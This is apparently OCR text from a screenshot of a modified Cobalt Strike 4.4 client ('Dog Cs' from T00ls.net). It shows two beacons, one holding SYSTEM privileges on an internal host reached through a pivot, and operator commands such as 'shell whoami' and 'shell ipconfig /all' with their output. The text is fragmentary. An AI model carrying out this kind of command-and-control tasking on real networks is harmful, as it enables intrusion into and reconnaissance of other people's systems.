 Dog Cs 4.4 by:T00ls.net v2.1 Fix CVE-2022-39197
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.1.6 10.10.10.136 test SYSTEM * DATA 123.exe 2504 x64 局域网 8s
111.18.194.26 192.168.1.6 test Administrator * WEB powershell.exe 6740 x64 局域网 5s
事件日志 X Web站点 X Web日志 X Beacon 192.168.1.6@6740 X 监听器 X Beacon 10.10.10.136@2504 X
[+] established link to parent beacon: 192.168.1.6
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.1.6@6740]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[*] Hello,Dog cs.
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[*] Hello,Dog cs.
[+] host called home, sent: 44 bytes
中搜索
管理员: C:\Windows\system32\cmd.exe
ministrator\Desktop>java -jar test1.jar
ministrator\Desktop>java -jar test1.jar
ministrator\Desktop>java -jar test1.jar
ministrator\Desktop>java -jar test1.jar
ministrator\Desktop>java -jar test1.jar
ministrator\Desktop>java -jar test1.jar
ministrator\Desktop>java -jar test1.jar
ministrator\Desktop>java -jar test1.jar
ministrator\Desktop>
搜索"回收站"